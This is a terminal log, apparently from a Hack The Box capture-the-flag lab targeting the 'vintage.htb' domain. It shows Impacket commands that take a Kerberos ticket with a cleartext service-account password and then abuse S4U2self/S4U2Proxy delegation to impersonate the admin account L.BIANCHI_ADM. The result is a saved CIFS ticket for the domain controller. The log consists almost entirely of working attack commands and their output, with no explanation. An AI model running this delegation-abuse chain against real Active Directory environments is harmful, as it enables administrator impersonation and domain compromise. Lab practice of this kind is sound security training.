 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_sql.ccache
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ export KRB5CCNAME=svc_sql.ccache
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k 'vintage.htb/svc_sql:Zer0the0ne'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating L.BIANCHI_ADM
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-awar
e objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-awar
e objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-awar
e objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-awar
e objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache